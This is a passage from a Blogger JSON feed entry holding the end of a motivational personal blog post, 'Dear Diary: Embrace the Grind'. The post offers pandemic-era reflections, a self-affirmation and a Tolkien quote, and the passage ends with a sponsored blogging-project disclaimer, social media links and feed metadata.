\/\u003E\n\u003Cbr \/\u003E\nThis journey, together with the pandemic has shown me and perhaps even everyone that life is pretty simple. In some way, we are reminded about the fundamentals. There’s things you can control and others you can’t. Everything boils down to your actions and your mindset. And remember, at the end of the day, all that we do is for the pursuit of our happiness — against all odds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EWhatever you are going through right now, here’s a little cheer for me and for you:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\"You are amazing. You are kind. You are talented. You care for people. You like ice cream. You have dogs (or pets). You have a family. You have friends. You have failed before and you managed to get up so many times already. You are strong and you are loved, Always.\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife doesn't cooperate the way we want it. And at some point, everything is going to go south.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can either deny or accept that, then you can get to work, that's all it is. Solve one problem and then solve the next one. You just begin, embrace the grind, and keep moving forward!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E“All we have to decide is what to do with the time given to us.” - J.R.R Tolkien\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n--\u003Cbr \/\u003E\n\u003Ci\u003EThis story is an entry to ComCo Southeast Asia’s “Write to Ignite Blogging Project”. The initiative is a response to the need of our times, as every story comes a long way during this period of crisis. Igniting and championing the human spirit, “Write to Ignite Blog Project” aims to pull and collate powerful stories from the Philippine blogging communities to inspire the nation to rise and move forward amidst the difficult situation. This project is made possible by ComCo Southeast Asia, co-presented by Eastern Communications and sponsored by Electrolux, Jobstreet and Teleperformance.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s1600\/write2ignite.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1600\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizpFCZTHLSciOH0CbNYHCppXSZC-sIkkT1Or8LY8SenGc-yXzwYghiwk2Iw1G04jmflToQq31qG7OMyFuKS-B0V7bhOV_fW7wCUP-eDU0EeBTDmRglHImoAgTkEiocxFEXirWKg6VWdW0j\/s640\/write2ignite.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/1955495554734514614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1955495554734514614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html","title":"Dear Diary: Embrace the Grind"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s72-c\/rest.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});